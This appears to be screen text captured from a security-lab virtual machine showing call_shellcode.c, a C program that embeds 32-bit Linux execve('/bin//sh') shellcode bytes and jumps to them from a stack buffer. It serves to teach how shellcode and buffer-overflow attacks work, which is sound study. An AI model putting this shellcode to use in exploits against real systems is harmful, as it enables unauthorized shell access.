 Lab-4 [Running] - Oracle VM VirtualBox
call_shellcode.c (~/Desktop) - gedit En 5:18 PM
Open Save
/* call_shellcode.c  */
/*A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
const char code[] =
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdq */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
int main(int argc, char **argv)
{
char buf[sizeof(code)];
strcpy(buf, code);
((void(*)( ))buf)( );
}
C Tab Width: 8 Ln 1, Col 1 INS
Type here to search 5°C Cloudy 5:18 PM
11/19/2021